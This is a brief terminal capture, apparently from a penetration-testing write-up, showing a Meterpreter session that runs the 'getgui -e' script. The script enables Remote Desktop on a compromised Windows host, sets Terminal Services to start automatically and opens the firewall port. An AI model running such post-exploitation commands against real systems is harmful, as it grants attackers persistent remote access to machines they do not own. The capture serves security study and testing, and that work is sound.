 meterpreter > run  getgui  -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto
[*]     Opening port in local firewall if necessary